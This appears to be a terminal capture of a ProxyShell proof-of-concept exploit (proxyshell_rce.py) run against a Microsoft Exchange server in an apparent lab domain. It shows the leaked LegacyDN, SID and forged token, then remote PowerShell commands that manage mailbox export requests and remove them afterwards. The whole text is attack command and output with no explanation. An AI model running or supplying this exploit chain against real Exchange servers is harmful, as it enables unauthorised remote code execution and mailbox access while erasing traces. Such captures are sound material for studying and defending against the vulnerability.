 C:\Users\admin\Desktop\proxshell\proxyshell\proxyshell-poc-main
λ python3.8 proxyshell_rce.py -u https://10.108.3.140 -e email@adlab.com
LegacyDN: /o=email/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=adf1fe60c1e14a83914aa8c671ba88f8-
email
SID: S-1-5-21-94869197-2226190157-3571942501-1111
Token: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTA9lbWFpbEBhZGxhYi5jb21VLFMtMS01LTIxLTk0ODY5MTk3LTIyMjYxOTAxNTctMzU3MTk0MjUwMS0xM
TExRwEAAAAHAAAADFMtMS01LTMyLTU0NEUAAAAA
PS> Get-MailboxExportRequest
127.0.0.1 - - [17/Aug/2021 21:50:55] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:50:56] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:50:56] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:50:56] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:50:56] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:50:56] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:50:56] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
adlab.com/Users/email\MailboxExport
ERROR:
PS> Get-MailboxExportRequest|Remove-MailboxExportRequest -Confirm:$false
127.0.0.1 - - [17/Aug/2021 21:51:07] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:51:08] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:51:08] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:51:08] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:51:08] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:51:09] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:51:09] "POST /wsman HTTP/1.1" 200 -
OUTPUT: